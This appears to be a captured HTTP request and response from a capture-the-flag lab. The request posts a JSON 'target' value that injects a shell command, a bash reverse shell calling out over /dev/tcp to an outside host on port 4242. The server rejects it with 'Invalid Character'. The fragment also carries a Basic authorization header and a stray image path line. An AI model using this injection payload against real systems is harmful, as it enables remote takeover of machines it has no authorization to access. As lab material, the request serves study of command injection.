 2 Host: 10.10.227.190
3 Content-Length: 65
4 Authorization: Basic cmFzY2FsOmJsaW5n
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/102.0.5005.115 Safari/537.36
6 Content-Type: text/plain;charset=UTF-8
7 Accept: */*
8 Origin: http://10.10.227.190
9 Referer: http://10.10.227.190/
10 Accept-Encoding: gzip, deflate
11 Accept-Language: en-US,en;q=0.9
12 Connection: close
13
14 {
"target":"\"; bash -i >& /dev/tcp/10.17.47.158/4242 0>&1 \n"
15 }
2 Date: Tue, 12 Jul 2022 20:06:14 GMT
3 Server: Apache/2.4.29 (Ubuntu)
4 Content-Length: 21
5 Connection: close
6 Content-Type: text/html; charset=UTF-8
7
8 ["Invalid Character"]